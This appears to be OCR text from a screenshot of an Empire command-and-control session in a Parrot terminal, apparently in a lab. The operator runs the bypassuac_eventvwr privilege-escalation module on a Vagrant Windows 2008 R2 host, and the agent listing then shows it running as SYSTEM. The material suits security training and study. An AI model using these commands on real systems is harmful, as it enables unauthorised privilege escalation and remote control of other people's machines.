 Applications Places System Thu Jun 3, 08:37
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal ×
sysinfo Task an agent to get system information.
updatecomms Dynamically update the agent comms to another listener
updateprofile Update an agent connection profile.
upload Task the C2 to upload a file into an agent.
usemodule Use an Empire PowerShell module.
workinghours Get or set an agent's working hours (9:00-17:00).
(Empire: PGEWN7MX) > bypassuac
[!] Please specify a listener name or ID.
(Empire: PGEWN7MX) > bypassuac http
[*] Tasked PGEWN7MX to run TASK_CMD_JOB
[*] Agent PGEWN7MX tasked with task ID 1
[*] Tasked agent PGEWN7MX to run module powershell/privesc/bypassuac_eventvwr
(Empire: PGEWN7MX) >
Job started: 9GR8L2
(Empire: PGEWN7MX) >
(Empire: PGEWN7MX) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen Listener
---- -- ----------- ------------ -------- ------- --- ----- --------- ----------------
PGEWN7MX ps 192.168.85.132 VAGRANT-2008R2 *WORKGROUP\SYSTEM powershell 6900 5/0.0 2021-06-03 12:37:28 http
(Empire: agents) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen Listener
---- -- ----------- ------------ -------- ------- --- ----- --------- ----------------
PGEWN7MX ps 192.168.85.132 VAGRANT-2008R2 *WORKGROUP\SYSTEM powershell 6900 5/0.0 2021-06-03 12:37:38 http
(Empire: agents) > interact PGEWN7MX
[!] Not in a medium integrity process!
(Empire: PGEWN7MX) >
Menu Parrot Terminal